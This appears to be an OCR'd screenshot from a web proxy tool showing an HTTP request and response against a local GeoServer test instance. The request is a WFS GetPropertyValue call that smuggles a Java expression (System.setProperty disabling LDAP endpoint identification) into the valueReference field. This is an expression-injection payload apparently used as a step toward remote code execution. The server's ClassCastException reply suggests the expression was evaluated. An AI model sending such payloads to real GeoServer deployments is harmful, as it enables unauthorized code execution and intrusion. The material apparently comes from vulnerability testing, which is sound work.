 Pretty Raw Hex \n
1 POST /geoserver/wfs HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
4 Content-Length: 396
5 Accept: */*
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US;q=0.9,en;q=0.8
8 Cache-Control: max-age=0
9 Connection: close
10 Content-Type: application/xml
11
12 <wfs:GetPropertyValue service='WFS' version='2.0.0'
13 xmlns:topp='http://www.openplans.org/topp'
14 xmlns:fes='http://www.opengis.net/fes/2.0'
15 xmlns:wfs='http://www.opengis.net/wfs/2.0'>
16 <wfs:Query typeNames='sf:archsites'/>
17 <wfs:valueReference>
18 java.lang.System.setProperty("com.sun.jndi.ldap.object.disableEndpointI
dentification","true")
19 </wfs:valueReference>
20 </wfs:GetPropertyValue>
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 X-Frame-Options: SAMEORIGIN
4 Content-Type: application/xml
5 Server: Jetty(9.4.51.v20230217)
6
7 <?xml version="1.0" encoding="UTF-8"?>
<ows:ExceptionReport xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:ows="http://www.opengis.net/ows/1.1" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" version="2.0.0"
xsi:schemaLocation="http://www.opengis.net/ows/1.1
http://127.0.0.1:8088/geoserver/schemas/ows/1.1.0/owsAll.xsd">
8 <ows:Exception exceptionCode="NoApplicableCode">
9 <ows:ExceptionText>
java.lang.ClassCastException: class java.lang.String cannot be cast
to class org.opengis.feature.type.AttributeDescriptor
(java.lang.String is in module java.base of loader
&amp;apos;bootstrap&amp;apos;;
org.opengis.feature.type.AttributeDescriptor is in unnamed module
of loader org.eclipse.jetty.webapp.WebAppClassLoader @44c03695)
10 class java.lang.String cannot be cast to class
org.opengis.feature.type.AttributeDescriptor (java.lang.String is
in module java.base of loader &amp;apos;bootstrap&amp;apos;;
org.opengis.feature.type.AttributeDescriptor is in unnamed module
of loader org.eclipse.jetty.webapp.WebAppClassLoader @44c03695)
</ows:ExceptionText>
11 </ows:Exception>
12 </ows:ExceptionReport>
13
Request attribute
Request query pa
Request cookies
Request headers
Response header